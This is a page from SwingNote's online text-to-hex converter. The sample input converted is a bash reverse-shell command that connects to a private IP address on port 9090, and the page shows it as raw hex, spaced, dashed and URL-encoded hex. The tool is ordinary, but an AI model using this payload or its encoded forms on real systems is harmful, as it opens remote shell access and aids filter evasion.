 www.swingnote.com/tools/texttohex.php
2
SwingNote
{ Business Solutions for the Enterprise }
Featured Clients
Code/Software
Online Tools
Tech Q&A
SEO Q&A
Threat Alerts
Contact
Search
About
Text to Hex
This web utility is for programmers who need to quickly convert
text strings into hex strings, mostly for web apps or Accumulo.
Enter a text string and a Hex string will be returned.
String: ./bin/bash -i > /dev/tcp/10.0.2 Convert
Text:
./bin/bash -i > /dev/tcp/10.0.2.4/9090 0<&1 2>&1.
Hex:
2e2f62696e2f62617368202d69203e202f6465762f7463702f31302e302e322e342f3930393020303c263120323e26312e
Hex Spaced:
2e 2f 62 69 6e 2f 62 61 73 68 20 2d 69 20 3e 20 2f 64 65 76 2f 74 63 70 2f 31 30 2e 30 2e 32 2e 34 2f 39 30 39 30 20 30 3c 26 31 20 32 3e 26 31 2e
Hex Dashed:
2e-2f-62-69-6e-2f-62-61-73-68-20-2d-69-20-3e-20-2f-64-65-76-2f-74-63-70-2f-31-30-2e-30-2e-32-2e-34-2f-39-30-39-30-20-30-3c-26-31-20-32-3e-26-31-2e
Hex Encoded for URL:
%2e%2f%62%69%6e%2f%62%61%73%68%20%2d%69%20%3e%20%2f%64%65%76%2f%74%63%70%2f%31%30%2e%30%2e%32%2e%34%2f%39%30%39%30%20%30%3c%26%31%20%32%3e%26%31%2e
Kelly Erickson and Markus Diersbock
Markus Diersbock on Instagram
Designed by DigitalCEOs
Copyright (c)2002-2018 SwingNote, LLC. All Rights Reserved. Research Privacy Policy